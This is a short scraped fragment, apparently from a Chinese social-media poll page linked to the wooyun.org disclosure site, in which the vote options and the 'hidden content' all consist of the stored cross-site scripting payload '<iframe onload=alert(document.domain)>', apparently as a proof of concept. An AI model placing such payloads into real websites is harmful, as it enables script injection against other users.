 参与人数
2
<iframe onload=alert(document.domain)>
距离投票结束还有6天23小时51分33秒 | 单选
<iframe onload=alert(document.domain)> 1 (50%)
<iframe onload=alert(document.domain)> 1 (50%)
此投票包含隐藏内容如下：
<iframe onload=alert(document.domain)>
已投票
转发（1人已转发）
www.wooyun.org